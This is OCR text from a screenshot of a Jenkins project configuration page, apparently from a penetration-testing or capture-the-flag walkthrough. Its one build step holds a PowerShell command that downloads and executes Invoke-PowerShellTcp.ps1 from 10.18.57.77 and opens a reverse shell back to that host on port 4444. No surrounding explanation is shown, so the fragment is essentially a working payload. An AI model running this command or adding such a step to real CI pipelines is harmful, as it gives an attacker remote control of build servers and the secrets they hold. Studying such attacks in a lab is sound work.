 Jenkins project
General Source Code Management Build Triggers
Build Environment Build Post-build Actions
With Ant
Build
X
Execute Windows batch command
Command
powershell iex (New-Object
Net.WebClient).DownloadString('http://10.18.57.
77:80/Invoke-PowerShellTcp.ps1');Invoke-
PowerShellTcp -Reverse -IPAddress 10.18.57.77
-Port 4444
See the list of available environment variables
Advanced...
Add build step
Save Apply